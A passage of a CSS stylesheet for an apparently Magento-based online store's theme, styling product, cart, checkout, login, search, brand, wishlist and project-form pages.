    font-weight: 600;
    text-transform: uppercase;
    font-size: 24px;
    margin-bottom: 30px;
}
.products-desc-custom p {
    font-size: 16px;
    color: #222842;
}
.products-desc-custom ul {
    padding-left: 20px;
}
.products-desc-custom ul li {
    font-size: 16px;
    color: #222842;
}
.products-desc-custom h3 {
    font-size: 20px;
    font-weight: 600;
}
body .fotorama--fullscreen {
    background: rgba(0, 0, 0, 0.87);
}
.fotorama--fullscreen .fotorama__wrap .fotorama__stage {
    max-width: 625px;
    margin: 0 auto;
    background-color: #ffffff;
    overflow: visible;
}
.fotorama--fullscreen .fotorama__wrap .fotorama__stage .fotorama__stage__shaft {
    border: none;
}
.fotorama--fullscreen .fotorama__wrap .fotorama__stage .fotorama__arr {
    opacity: 1;
}
.fotorama--fullscreen .fotorama__wrap .fotorama__stage .fotorama__arr.fotorama__arr--next {
    right: -50px;
}
.fotorama--fullscreen .fotorama__wrap .fotorama__stage .fotorama__arr.fotorama__arr--prev {
    left: -50px;
}
.fotorama--fullscreen .fotorama__wrap .fotorama__stage .fotorama__arr .fotorama__arr__arr {
    color: #ffffff;
}
.fotorama-item .fotorama__wrap .fotorama__nav-wrap .fotorama__nav {
    text-align: center;
}
.fotorama--fullscreen .fotorama__wrap .fotorama__stage .fotorama__zoom-in, 
.fotorama--fullscreen .fotorama__wrap .fotorama__stage .fotorama__zoom-out {
    display: none;
}
.fotorama--fullscreen .fotorama__wrap .fotorama__stage .fotorama__video-close {
    background-image: url(/pub/media/wysiwyg/mattysnew/icon_close.svg);
    background-size: cover;
    background-position: center;
    width: 44px;
    height: 44px;
}
.catalog-product-view .columnmainnew .product.media .att_image {
    position: relative;
}
.catalog-product-view .columnmainnew .product.media .att_image .custom-lable-section .factry-lable,
.catalog-product-view .columnmainnew .product.media .att_image .custom-lable-section .energysaving-lable {
    position: absolute;
    right: -8px;
    z-index: 9;
    top: -8px;
}
.catalog-product-view .columnmainnew .product.media .fotorama__thumb-border {
    border-color: #D0274B;
    border-radius: 0;
}
.catalog-product-view .columnmainnew .product.media .att_image .custom-lable-section .energysaving-lable img,
.catalog-product-view .columnmainnew .product.media .att_image .custom-lable-section .factry-lable img {
    height: 140px
}
.catalog-product-view .columnmainnew .product-info-main .detailed .accordion .accordion-item:nth-child(2) {
    display: none;
}
.catalog-product-view .columnmainnew .product-info-main .accordion-item a.pr_enquery {
    background: transparent;
    border: 1.5px solid #000000;
    border-radius: 6px;
    height: auto;
    padding: 13px 15px;
    line-height: normal;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    min-height: 49px;
    text-align: center;
    transition: all 0.5s;
    font-family: 'Poppins', sans-serif;
    color: #000000;
    display: block;
}
.catalog-product-view .columnmainnew .product-info-main .product-add-form .fieldset .qty label.label-mobile {
    display: none;
}
.product.info.detailed #quote-dsc .accordion-body .new_below_add_box .bottom-actions {
    margin: 30px 0 10px;
}
.product.info.detailed #quote-dsc .accordion-body .new_below_add_box .bottom-actions button.action {
    border: none;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
    line-height: normal;
    height: auto;
    text-transform: capitalize;
    border-radius: 6px;
    padding: 14px 15px;
    background: #D0274B;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}
.product.info.detailed #quote-dsc .accordion-body .new_below_add_box .bottom-actions button.action:hover {
    background: #ff6687;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .demmand-block span {
    display: block;
    background: #222842;
    width: 100%;
    border-radius: 6px;
    color: #ffffff;
    font-weight: 600;
    text-transform: uppercase;
    min-height: 49px;
    padding: 13px 20px;
    border: 1px solid #222842;
}
.catalog-product-view .columnmainnew .product-info-main .product-info-price .price-box .demmand-block span:hover {
    background-color: #D0274B;
    border-color: #E72020;
    cursor: pointer;
}
/*================================================Matty-Product-Detail-Page================================================*/





/*================================================Matty-Cart-Page================================================*/
.checkout-cart-index .cart-container,
.checkout-index-index .checkout-container,
.checkout-cart-index .cart-empty {
    max-width: 1140px;
    margin: 0 auto;
    padding: 60px 15px 40px;
}
.checkout-cart-index .cart-container .cart-summary {
    background: #eee;
    margin-bottom: 15px;
    padding: 15px 20px;
    border-radius: 10px;
}
.checkout-cart-index .cart-summary>.title {
    font-size: 18px;
    font-weight: 600;
    display: block;
    margin: 0 0 15px;
}
.checkout-cart-index .cart-container .cart-summary #block-shipping {
    display: none;
}
.checkout-cart-index .cart-container .cart-summary ul.checkout li.item {
    margin-bottom: 14px;
}
.checkout-cart-index .cart-container .cart-summary ul.checkout button.action {
    background-color: #D0274B;
    border-color: #D0274B;
    color: #FFFFFF;
    padding: 13px 15px;
    margin: 0;
    border-radius: 10px;
    height: auto;
    line-height: normal;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
}
.checkout-cart-index .cart-container .cart-summary ul.checkout button.action:hover {
    background: #ffffff;
    color: #D0274B;
}
.checkout-cart-index .cart-container .cart table thead tr {
    background: #BC183B;
}
.checkout-cart-index .cart-container .cart table thead th.col {
    color: #fff;
    padding: 10px 20px;
    font-weight: 700;
}
.checkout-cart-index .cart-container .cart .item-info a.product-item-photo {
    width: auto;
    max-width: 85px;
}
.checkout-cart-index .cart-container .cart .item-info .product-item-details {
    padding-top: 0;
}
.checkout-cart-index .cart-container .cart .item-info .product-item-details .product-item-name {
    margin: 0;
}
.checkout-cart-index .cart-container .cart .item-info .product-item-details a {
    font-weight: 500;
    color: #000000;
    display: inline-block;
}
.checkout-cart-index .cart-container .cart .item-info .cart-price .price {
    font-weight: 700;
    color: #000000;
}
.checkout-cart-index .cart-container .actions button,
.checkout-cart-index .cart-container .cart-discount .actions-toolbar button,
.checkout-container .opc-wrapper .actions-toolbar .action,
.checkout-index-index .form-login .fieldset .actions-toolbar button {
    background: #D0274B;
    color: #fff;
    border: 1px solid #D0274B;
    border-radius: 10px;
    height: auto;
    padding: 13px 30px;
    line-height: normal;
    font-size: 14px;
    font-weight: 700;
    min-height: 49px;
}
.checkout-cart-index .cart-container .actions button:hover,
.checkout-cart-index .cart-container .cart-discount .actions-toolbar button:hover,
.checkout-container .opc-wrapper .actions-toolbar .action:hover,
.checkout-index-index .form-login .fieldset .actions-toolbar button:hover {
    background: #ffffff;
    color: #D0274B;
}
.checkout-cart-index .cart-container .cart-discount .discount {
    width: 70%;
}
.checkout-cart-index .cart-container .cart-discount .discount strong {
    padding: 0;
    font-size: 20px;
    font-weight: 700;
    color: #222842;
    line-height: normal;
}
.checkout-cart-index .cart-container .cart-discount .discount .content .fieldset.coupon {
    display: block;
}
.checkout-cart-index .cart-container .cart-discount .discount .field {
    padding-right: 20px;
}
.checkout-cart-index .cart-container .cart-discount .discount .field input {
    background-color: #E7E7E7;
    padding: 14px 20px;
    border: none;
    color: #000000;
    height: auto;
    line-height: normal;
    border-radius: 10px !important;
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    font-weight: 500;
    min-height: 49px;
}
.checkout-cart-index .cart-container .cart-discount .discount .field input::placeholder {
    color: #000000;
}
.checkout-cart-index .cart-container .cart-discount .discount .primary {
    text-align: left;
}
.checkout-cart-index .cart .action.towishlist {
    color: #DE0A1C;
}
.checkout-cart-index .cart .action-towishlist::before {
    color: #DE0A1C;
}
/*================================================Matty-Cart-Page================================================*/






/*================================================Matty-Checkout-Page================================================*/
#checkout .opc-progress-bar-item span {
    font-size: 16px;
    font-weight: 700;
}
#checkout .opc-progress-bar-item._active span,
#checkout .opc-progress-bar-item._active span::after {
    color: #222842;
}
#checkout .opc-progress-bar-item._active:before {
    background: #D0274B;
}
#checkout .opc-progress-bar-item._active>span:before {
    background: #D0274B;
}
.checkout-container .opc-estimated-wrapper {
    margin: 0 0 30px;
    background: #eee;
    border: 1px solid #dddddd;
    border-radius: 10px;
}
.checkout-container .opc-wrapper .step-content form.methods-shipping {
    border: none;
    padding: 0;
    margin: 0;
}
.checkout-container .opc-wrapper .step-title {
    border-bottom: 1px solid #CFCFCF;
    font-size: 20px;
    font-weight: 600;
    color: #222842;
    padding-bottom: 10px;
}
.checkout-container .field .control._with-tooltip input {
    margin: 0;
    width: 100%;
}
.checkout-container .control._with-tooltip .field-tooltip {
    display: none;
}
.checkout-container .modal-custom {
    margin: 0;
}
.checkout-container .modal-custom .modal-content {
    background: transparent;
}
.checkout-container .modal-custom .modal-content .opc-block-summary {
    background: #eee;
}
.checkout-container .modal-custom .modal-content .opc-block-summary span.title {
    font-size: 18px;
    font-weight: 600;
    color: #222842;
}
.checkout-container .opc-estimated-wrapper .estimated-block .estimated-price {
    color: #D0274B;
}
.checkout-container .opc-block-summary .items-in-cart .title strong {
    font-size: 14px;
    font-weight: 500;
}
.checkout-container .minicart-items .product span.product-image-container {
    width: auto !important;
    height: auto !important;
}
.checkout-container .minicart-items .product-item-details {
    padding-top: 0;
    padding-bottom: 0
}
.checkout-container .minicart-items .product-item-details strong,
.checkout-container .minicart-items .product-item-details .details-qty {
    font-weight: 500;
    color: #000000;
}
.checkout-container .minicart-items .product-item-details .cart-price span {
    font-weight: 700;
    color: #000000;
    font-size: 13px;
}
.checkout-index-index .form-login .fieldset .secondary .remind {
    margin-top: 0;
}
.checkout-container .modal-custom .shipping-information .shipping-information-title {
    font-size: 20px;
    font-weight: 600;
    color: #222842;
}



.checkout-cart-index .modals-wrapper aside.popup-authentication {
    z-index: 9999;
}
.checkout-cart-index .modals-wrapper .modals-overlay {
    z-index: 999;
}
.checkout-cart-index .block-authentication .block-title strong {
    font-weight: 600;
    color: #222842;
    text-transform: capitalize;
}
.checkout-cart-index .block-authentication .block-content ul {
    list-style-type: disc;
    padding-left: 16px;
}
.checkout-cart-index .block-authentication a.action-register,
.checkout-cart-index .block-authentication .actions-toolbar button {
    background: #D0274B;
    color: #fff;
    border: 1px solid #D0274B;
    border-radius: 10px;
    height: auto;
    padding: 13px 30px;
    line-height: normal;
    font-size: 14px;
    font-weight: 700;
    min-height: 49px;
    transition: .3s ease-out;
}
.checkout-cart-index .block-authentication a.action-register:hover,
.checkout-cart-index .block-authentication .actions-toolbar button:hover {
    background: #ffffff;
    color: #D0274B;
}
/*================================================Matty-Checkout-Page================================================*/






/*================================================Matty-Login-and-Register-Page================================================*/
.customer-account-login .login-container,
.customer-account-create .columnmainnew form.form-create-account,
.customer-account-forgotpassword .columnmainnew form.forget {
    max-width: 1140px;
    margin: 0 auto;
    padding: 60px 15px 40px;
    border: none;
    border-radius: 0;
    background: transparent;
    box-shadow: none;
}
.customer-account-login .login-container .block-title {
    margin: 0 0 10px;
}
.customer-account-login .login-container .block-title strong,
.form-create-account .create legend.legend,
.catalogsearch-advanced-index form.search.advanced legend.legend {
    font-size: 20px;
    font-weight: 600;
    color: #222842;
    text-transform: capitalize;
}
.customer-account-login .login-container .form-login .fieldset .control {
    width: 80%;
}
.customer-account-login .login-container .actions-toolbar .primary .action,
.form-create-account .actions-toolbar .primary .action,
.forget .actions-toolbar .primary .action,
.catalogsearch-advanced-index form.search.advanced button.search {
    background: #D0274B;
    color: #fff;
    border: 1px solid #D0274B;
    border-radius: 10px;
    height: auto;
    padding: 13px 30px;
    line-height: normal;
    font-size: 14px;
    font-weight: 700;
    min-height: 49px;
}
.customer-account-login .login-container .actions-toolbar .primary .action:hover,
.form-create-account .actions-toolbar .primary .action:hover,
.forget .actions-toolbar .primary .action:hover,
.catalogsearch-advanced-index form.search.advanced button.search:hover {
    background: #ffffff;
    color: #D0274B;
}
.customer-account-login .login-container .remind {
    color: #000000;
}
/*================================================Matty-Login-and-Register-Page================================================*/






/*================================================Matty-Account-Pages================================================*/
.account .columns {
    padding: 60px 0;
}
.account .columnmainnew {
    max-width: 1140px;
    margin: 0 auto;
    padding: 0 15px;
}
.account table .col {
    width: auto;
}
/*================================================Matty-Account-Pages================================================*/





/*================================================Matty-Search-Result-Page================================================*/
#search_autocomplete-mobile {
    z-index: 99;
}
.catalogsearch-result-index.catalog-category-view.page-products .columns {
    padding-top: 40px;
}
#layer-product-list .search.results .block {
    display: none;
}
.search.results dl.block {
    margin: 0;
    padding-top: 30px;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    gap: 8px 15px;
}
.search.results dl.block .title {
    width: 100%;
    font-size: 18px;
    color: #242424;
    font-weight: 600;
    margin: 0;
}
.search.results dl.block .item {
    margin: 0;
    font-size: 14px;
    font-weight: 500;
    color: #242424;
}
.search.results dl.block .item a {
    color: inherit;
}
.search.results dl.block .item:hover {
    color: #D0274B;
}
.regular-price-box {
  display: none;
}
.custom-header .header_search #search_mini_form .autocomplete-suggestions {
    left: 0;
    top: 55px;
    border: 1px solid #f6f6f6;
    border-radius: 10px;
    max-height:500px !important;
    display: flex;
    flex-flow: row wrap;
    box-shadow: 0px 5px 20px rgba(192, 192, 192, 0.3);
}
.custom-header .header_search #search_mini_form .autocomplete-suggestions::-webkit-scrollbar{
  width:7px;
  height:7px;
  background: #ededed;
}
.custom-header .header_search #search_mini_form .autocomplete-suggestions::-webkit-scrollbar-corner{
  display:none
}
.custom-header .header_search #search_mini_form .autocomplete-suggestions::-webkit-scrollbar-thumb{
  background:#cccccc;
  border-radius:20px
}
.custom-header .header_search #search_mini_form .autocomplete-suggestions::-webkit-scrollbar-track{
  border-radius:20px
}
.custom-header .header_search #search_mini_form .autocomplete-suggestions .autocomplete-suggestion {
    width: 50%;
    border: none;
    padding: 0 15px 30px;
    font-size: inherit;
}
.header_search .autocomplete-selected {
    background: transparent;
}
.custom-header .header_search #search_mini_form .autocomplete-suggestions .autocomplete-suggestion>a {
    border: 1px solid #EBEBEB;
    display: -webkit-flex;
    display: flex;
    flex-flow: row wrap;
    padding: 15px;
    height: 100%;
}
.custom-header .header_search #search_mini_form .autocomplete-suggestions .autocomplete-selected>a {
    border-color: #E72020;
}
.custom-header .header_search #search_mini_form .autocomplete-suggestions .autocomplete-suggestion .suggestion-left {
    width: 100%;
    display: -webkit-flex;
    display: flex;
    justify-content: center;
    flex-flow: row wrap;
}
.custom-header .header_search #search_mini_form .autocomplete-suggestions .autocomplete-suggestion .suggestion-right {
    width: 100%;
    padding: 10px 0 0;
    text-align: center;
}
.custom-header .header_search #search_mini_form .autocomplete-suggestions .autocomplete-suggestion .suggestion-right .product-name {
    font-size: 14px;
    color: #242424;
    font-weight: 500;
    line-height: 18px;
}
.custom-header .header_search #search_mini_form .autocomplete-suggestions .autocomplete-suggestion .suggestion-right .product-price {
    font-size: 12px;
    color: #D0274B;
    font-weight: 700;
    margin: 0;
}
body .page-wrapper .custom-header .header_search #search_mini_form #search:focus {
    box-shadow: 0 0 0;
} 
/*.header_main .custom_right_header .header_search .block-search {
    padding-left: 0 !important;
}*/
.custom-header .header_search #search_mini_form {
    border-radius: 0px;
    width: 100%;
}
body .ais-HierarchicalMenu-list a {
    color: #000000;
}
.algolia-instant-results-wrapper {
    max-width: 1320px;
    margin: 0 auto;
}
.algolia-instant-selector-results {
    padding: 0 15px;
    margin: 30px 0 30px;
}
#instant-search-facets-container {
    background: #ffffff;
    box-shadow: 0px 5px 20px rgba(192, 192, 192, 0.3);
}
#instant-search-facets-container .ais-Panel {
    border: none;
    margin: 0;
}
#instant-search-facets-container .ais-Panel .ais-Panel-header {
    background: transparent;
    padding: 0;
}
#instant-search-facets-container .ais-Panel .ais-Panel-header .name {
    font-size: 22px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    padding: 20px 30px;
    line-height: normal;
    border-bottom: 1px solid #E5E5E5;
}
#instant-search-facets-container .ais-Panel .ais-Panel-body {
    padding: 20px 30px 20px;
    border-bottom: 1px solid #E5E5E5;
}
#instant-search-bar button.ais-SearchBox-reset {
    border: none;
    height: 48px;
    padding: 0 15px;
    background: transparent;
}
#instant-search-bar input.ais-SearchBox-input {
    height: 48px;
    padding: 10px 2em 10px 20px;
}
#algolia-right-container .algolia-infos {
    background: #ffffff;
    padding: 15px 18px;
    box-shadow: 0px 5px 20px rgba(192, 192, 192, 0.3);
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: space-between;
    align-items: center;
}
#algolia-right-container .algolia-infos span.ais-Stats-text {
    font-size: 14px;
    color: #212B36;
}
#algolia-right-container .algolia-infos .algolia-clearfix {
    display: none;
}
#algolia-right-container .pull-right {
    display: flex;
    align-items: center;
}
#algolia-right-container .pull-right .sort-by-label {
    font-size: 14px;
    color: #242424;
    font-weight: 500;
    text-transform: uppercase;
}
#algolia-right-container .pull-right select.ais-SortBy-select {
    font-size: 14px;
    border: none;
    padding: 0 10px 0 10px;
    color: #242424;
    font-weight: 500;
    text-transform: uppercase;
    height: auto;
    border-radius: 0;
    background: url(/pub/media/wysiwyg/mattysnew/sort-arrow.svg) no-repeat 100% 50%;
    background-size: 8px;
    cursor: pointer;
}
#instant-search-results-container {
    padding-top: 20px;
}
#instant-search-results-container .ais-Hits-list {
    margin: 0 -15px;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
}
#instant-search-results-container .ais-Hits-list li.ais-Hits-item {
    width: 33.3333%;
    margin: 0;
}
#instant-search-results-container .ais-Hits-list li.ais-Hits-item .col-md-4.col-sm-6 {
    width: 100%;
    -webkit-flex: 0 0 100%;
    -moz-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
#instant-search-results-container .result-wrapper {
    padding: 0 0 30px;
}
#instant-search-results-container .result-thumbnail {
    border: 1.5px solid transparent;
    background-color: #ffffff;
    height: 308px;
    padding: 30px 50px;
    display: flex;
    display: -webkit-flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
}
#instant-search-results-container .result-thumbnail img {
    height: 100%;
    object-fit: contain;
}
#instant-search-results-container .result-wrapper:hover .result-thumbnail {
    border-color: #E72020;
    border-radius: 10px;
    box-shadow: 0px 5px 30px rgba(192, 192, 192, 0.49);
}
#instant-search-results-container .result-content>.result-sub-content {
    padding: 20px 0 0;
}
#instant-search-results-container .result-sub-content h3.result-title {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
    white-space: normal;
    min-height: 54px;
    margin: 0 0 20px;
}
#instant-search-results-container .result-sub-content h3.result-title mark {
    padding: 0px 3px;
    color: #D0274B;
}
#instant-search-results-container .result-content button.tocart {
    background: #222842;
    width: 100%;
    border-radius: 6px;
    color: #ffffff;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    min-height: 49px;
    padding: 13px 20px;
    border: 1px solid #222842;
    display: block;
    line-height: normal;
    margin: 20px 0 0;
}
#instant-search-results-container .result-wrapper:hover button.tocart {
    background-color: #D0274B;
    border-color: #E72020;
    box-shadow: none;
}
#instant-search-results-container .result-content .product-reviews-summary {
    display: none;
}
#instant-search-results-container .result-content .price-wrapper>div {
    display: -webkit-flex;
    display: flex;
    align-items: center;
    flex-flow: row wrap;
}
#instant-search-results-container .result-content .price-wrapper span.after_special {
    padding: 6px 27px;
    border-radius: 4px;
    background-color: #D0274B;
    font-size: 16px;
    color: #F4F6F8;
    font-weight: 600;
    display: flex;
    flex-flow: column wrap;
    align-items: flex-end;
}
#instant-search-results-container .result-content .price-wrapper span.after_special::after {
    content: "ex GST";
    font-size: 10px;
}
#instant-search-results-container .result-content .price-wrapper span.before_special {
    flex: 1;
    text-align: left;
    padding-left: 15px;
    font-size: 16px;
    color: #222842;
    font-weight: 600;
}
#instant-search-pagination-container {
    display: flex !important;
    display: -webkit-flex !important;
    flex-flow: row wrap;
    justify-content: flex-end;
    background: #ffffff;
    padding: 15px 18px;
    align-items: center;
    gap: 15px;
    box-shadow: 0px 5px 20px rgba(192, 192, 192, 0.3);
}
#instant-search-pagination-container ul.ais-Pagination-list {
    margin: 0;
    gap: 8px;
}
#instant-search-pagination-container ul.ais-Pagination-list li.ais-Pagination-item {
    padding: 0;
}
#instant-search-pagination-container ul.ais-Pagination-list li.ais-Pagination-item .ais-Pagination-link {
    width: 32px;
    height: 32px;
    padding: 0;
    display: flex;
    display: -webkit-flex;
    justify-content: center;
    align-items: center;
    line-height: normal;
    background: transparent;
    border: 1px solid #DFE3E8;
    color: #212B36;
    font-size: 14px;
    font-weight: 700;
    border-radius: 4px;
}
#instant-search-pagination-container ul.ais-Pagination-list li.ais-Pagination-item--previousPage .ais-Pagination-link, 
#instant-search-pagination-container ul.ais-Pagination-list li.ais-Pagination-item--nextPage .ais-Pagination-link {
    font-size: 0;
}
#instant-search-pagination-container ul.ais-Pagination-list li.ais-Pagination-item--previousPage .ais-Pagination-link::before {
    font-size: 16px;
    color: #C4CDD5;
    content: '\f802';
    font-family: 'porto-icons';
    font-weight: normal;
}
#instant-search-pagination-container ul.ais-Pagination-list li.ais-Pagination-item--nextPage .ais-Pagination-link::before {
    font-size: 16px;
    color: #C4CDD5;
    content: '\f801';
    font-family: 'porto-icons';
    font-weight: normal;
}
#instant-search-pagination-container ul.ais-Pagination-list li.ais-Pagination-item .ais-Pagination-link:hover,
#instant-search-pagination-container ul.ais-Pagination-list li.ais-Pagination-item.ais-Pagination-item--selected .ais-Pagination-link {
    border-color: #D0274B;
}
#instant-search-pagination-container ul.ais-Pagination-list li.ais-Pagination-item--previousPage .ais-Pagination-link:hover, 
#instant-search-pagination-container ul.ais-Pagination-list li.ais-Pagination-item--nextPage .ais-Pagination-link:hover {
    background: #222842;
    border-color: #222842;
}
#instant-search-pagination-container ul.ais-Pagination-list li.ais-Pagination-item--previousPage .ais-Pagination-link:hover::before, 
#instant-search-pagination-container ul.ais-Pagination-list li.ais-Pagination-item--nextPage .ais-Pagination-link:hover::before {
    color: #ffffff;
}
/*================================================Matty-Search-Result-Page================================================*/






/*================================================Matty-Modal-Popup================================================*/
#enquiry_block .modal-content,
#quote_block .modal-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: white;
    padding: 1rem 1.5rem;
    width: 40%;
    border-radius: 0.5rem;
    max-height: 90vh;
    overflow-y: auto;
}
.show-modal {
    opacity: 1;
    display: block;
    visibility: visible;
    transform: scale(1);
    transition: visibility linear, opacity .25s, transform .25s;
}
#enquiry_block .enquiry-btn, 
#quote_block .enquiry-btn {
    background: #D0274B;
    color: #fff;
    border: 1px solid #D0274B;
    border-radius: 10px;
    height: auto;
    padding: 13px 30px;
    line-height: normal;
    font-size: 14px;
    font-weight: 700;
    min-height: 49px;
    width: auto;
    margin: 0 auto;
}
#enquiry_block .enquiry-btn:hover, 
#quote_block .enquiry-btn:hover {
    background: #ffffff;
    color: #D0274B;
}
#enquiry_block .modal-content form .fieldset {
    margin: 0;
}
/*================================================Matty-Modal-Popup================================================*/






/*================================================Matty-Brand-Pages================================================*/
.cms-brands .page-title-wrapper {
    display: none;
}
.brand-title h1 {
    margin: 0;
    color: #242424;
    font-size: 38px;
    font-weight: 500;
    text-transform: uppercase;
}
.all-brand {
    padding: 30px 0;
}
.all-brand>.container {
    max-width: 100%;
    padding: 0;
}
.all-brand .container .row {
    margin: 0;
}
.all-brand .container .row .col-lg-12 {
    padding: 0;
}
.all-brand .brand-images {
    flex-flow: row wrap;
}
.all-brand .brand-images .brands-letter {
    background-color: #ffffff;
    padding: 30px 0 0;
    width: 100%;
    margin-bottom: 20px;
}
.all-brand .brand-images .brands-letter .letter {
    border: none;
    margin: 0 0 15px;
    font-size: inherit;
    width: 100%;
}
.all-brand .brand-images .brands-letter .letter .title {
    padding: 0;
    background: transparent;
    width: 51px;
    height: 51px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 1000px;
    background-color: #DE0A1C;
    font-size: 28px;
    color: #ffffff;
    font-weight: 500;
}
.all-brand .brand-images .brands-letter dd {
    width: 100%;
    margin: 0;
}
.all-brand .brand-images .brands-letter .bare-list {
    margin: 0 -15px;
}
.all-brand .brand-images .brands-letter .bare-list li.brand-item {
    margin: 0;
    width: 14.28%;
    padding: 0 15px 30px;
}
.all-brand .brand-images .brands-letter .bare-list .brand-item .item {
    display: block;
    height: auto;
}
.all-brand .brand-images .brands-letter .bare-list .brand-item .item .am-image-wrapper {
    border: 1px solid #EBEBEB;
    height: 94px;
    padding: 5px;
    margin-bottom: 10px;
}
.all-brand .brand-images .brands-letter .bare-list .brand-item .item .am-image-wrapper img {
    width: 100%;
    height: 100%;
    object-fit: contain;
}
.all-brand .brand-images .brands-letter .bare-list .brand-item .item .count {
    display: none;
}
.all-brand .brand-images .brands-letter .bare-list .brand-item .item .label {
    margin: 0;
    padding: 0;
    font-weight: 600;
    color: #242424;
    text-transform: uppercase;
}
.ambrand-index-index .category-description {
        margin: 0 auto;
        padding-right: 15px;
        padding-left: 15px;
}
.ambrand-index-index .category-description .amshopby-descr {
    display: block;
    padding: 10px 0 30px;
    width: 100%;
    text-align: left;
}
.amshopby-descr .am-brand-slider {
    margin-top: 0;
    margin-bottom: 0;
}
.ambrand-index-index .category-description .amshopby-descr img {
    max-width: 200px;
    height: auto;
}
.ambrand-index-index .category-description .amshopby-descr h2 {
    color: #242424;
    margin-bottom: 0;
    font-size: 38px;
    font-weight: 500;
    text-transform: uppercase;
}
.ambrand-index-index .category-description .amshopby-descr p {
    margin-bottom: 0;
    margin-top: 10px;
}
/*================================================Matty-Brand-Pages================================================*/






/*================================================Matty-Wishlist-Page================================================*/
.wishlist-index-index .products-grid.wishlist {
    margin-top: 20px;
}
.wishlist-index-index .products-grid.wishlist .product-items {
    margin: 0 -15px;
}
.wishlist-index-index .products-grid.wishlist .product-item {
    margin: 0;
    width: 33.3333%;
}
.wishlist-index-index .products-grid.wishlist .product-item .product-item-photo {
    margin: 0;
    float: none;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .product-item-photo .product-image-container {
    border: 1.5px solid transparent;
}
.wishlist-index-index .products-grid.wishlist .product-item-info:hover .product-item-photo .product-image-container {
    border-color: #D0274B;
    border-radius: 10px;
    box-shadow: 0px 5px 30px rgba(192, 192, 192, 0.49);
}
.wishlist-index-index .products-grid.wishlist .product-item-info .product-item-name {
    padding: 20px 0 0;
    margin: 0 0 15px;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .product-item-name .product-item-link {
    font-size: 18px;
    font-weight: 500;
    color: #242424;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .price-box {
    margin: 0;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .price-box>p {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .price-box .special-price .price-excluding-tax::before {
    display: none;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .price-box .special-price .price-wrapper {
    font-size: inherit;
    margin: 0;
    padding: 13px 27px;
    border-radius: 4px;
    background-color: #D0274B;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .price-box .special-price .price-wrapper .price {
    font-size: 16px;
    color: #F4F6F8;
    font-weight: 600;
    display: flex;
    flex-flow: column wrap;
    align-items: flex-end;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .price-box .special-price .price-excluding-tax .price::after {
    content: " Ex. GST";
    font-size: 10px;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .price-box .special-price .price-including-tax .price::after {
    content: " Incl. GST";
    font-size: 10px;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .price-box span.old-price {
    flex: 1;
    text-align: left;
    padding-left: 15px;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .product-item-inner {
    margin: 0;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .product-item-inner .box-tocart fieldset {
    justify-content: center;
}
.wishlist-index-index .products-grid.wishlist .product-item-info .product-item-inner .box-tocart .tocart {
    background: #222842;
    border-radius: 6px;
    color: #ffffff;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    padding: 5px 43px;
    border: 1px solid #222842;
    display: block;
    line-height: normal;
    height: auto;
}
.wishlist-index-index .products-grid.wishlist .product-item-info:hover .product-item-inner .box-tocart .tocart {
    background-color: #D0274B;
    border-color: #D0274B;
}
/*================================================Matty-Wishlist-Page================================================*/






/*================================================Matty-Design&Project-Page================================================*/
.video_box {
    position: relative;
    padding: 122px 0;
}
.video-tittle {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
}
.video-tittle video {
    object-fit: cover;
}
.banner-text h6 {
    font-size: 38px;
    color: #ffffff;
    font-weight: 400;
    margin-bottom: 10px;
}
.banner-text h1 {
    color: #ffffff;
    margin-bottom: 15px;
}
.banner-text p {
    color: #ffffff;
    margin-bottom: 50px;
}
.project-form {
    padding: 50px 0;
}
.form-img {
    border-radius: 20px;
    overflow: hidden;
    height: 100%;
}
.form-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.design-form {
    background-color: #ffffff;
    border-radius: 20px;
    padding: 50px;
    border: 1px solid #EBEBEB;
}
.design-form form>.fieldset {
    margin: 0;
    letter-spacing: inherit;
}
.design-form legend.legend {
    font-size: 34px;
    text-transform: capitalize;
    font-weight: 600;
    text-align: center;
    color: #1E1E1E;
}
.design-form legend.legend span {
    margin: 0;
}
.design-form .fields .field {
    margin: 0;
}
.design-form .fields .field .label {
    display: none;
}
.design-form .field input {
    background-color: #F4F6F8;
    border: none;
    margin-bottom: 10px;
    padding: 18px 20px;
    height: auto;
    line-height: normal;
    border-radius: 8px;
    font-size: 14px;
    color: #1E1E1E;
    font-family: Poppins, sans-serif;
}
.design-form .field textarea {
    background-color: #F4F6F8;
    border: none;
    margin-bottom: 10px;
    padding: 18px 20px;
    line-height: normal;
    border-radius: 8px;
    font-size: 14px;
    color: #1E1E1E;
    font-family: Poppins, sans-serif;
    height: 183px;
    resize: none;
}
